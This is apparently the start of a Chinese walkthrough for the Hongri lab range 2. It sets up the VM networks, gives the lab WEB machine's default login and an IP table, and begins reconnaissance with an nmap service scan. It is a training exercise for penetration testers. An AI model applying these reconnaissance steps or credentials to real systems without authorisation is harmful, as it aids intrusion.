红日靶场2-wp

红日靶场2

环境搭建

靶场配置



靶场拓扑图如下:





首先先新建一个网卡,

PC

PC端虚拟机相当于网关服务器,所以需要两张网卡,一个用来向外网提供web服务,一个是通向内网。



由于作者默认的网段设置为111,所以需要将自己的NAT也修改成111,但我习惯了自己的ip。所以就得改两个网卡,将其修改网段为自己的NAT地址,



网络配置情况如下:



DC

选择前面配置的网卡



网络配置如下



WEB

这台机器有点坑,当登录WEB虚拟机时,需要先恢复快照3,登陆时切换用户为: WEB\de1ay 密码: 1qaz@WSX 才能进入

修改NAT网卡的网段



进入目录C:\Oracle\Middleware\user_projects\domains\base_domain,运行statweblogic服务。注意要以管理员身份运行







网络配置如下:

整理如下:

| 主机 | 网卡1(内) | 网卡2(外) |

|---|---|---|

| kali | \ | 192.168.130.5 |

| WEB | 10.10.10.80 | 192.168.130.80 |

| PC | 10.10.10.201 | 192.168.130.201 |

| DC | 10.10.10.10 | \ |

web打点

信息收集







端口服务及目录

分别扫描80的端口及服务

nmap -sV 192.168.130.80

扫了一下80端口的目录,这些目录没什么利用点

